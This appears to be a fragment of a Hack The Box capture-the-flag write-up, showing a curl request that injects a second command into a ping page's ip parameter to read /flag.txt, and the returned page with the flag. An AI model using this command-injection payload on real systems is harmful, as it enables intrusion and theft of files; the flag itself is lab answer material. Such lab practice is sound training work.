 └─$ curl -s "http://94.237.60.55:35284/devtools/ping.php?ip=127.0.0.1%3Bcat%20/flag.txt"
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Ping</title>
</head>
<body>
  HTB{5c4nn3r5_f1nd_vuln5_w3_m155}
</body>
</html>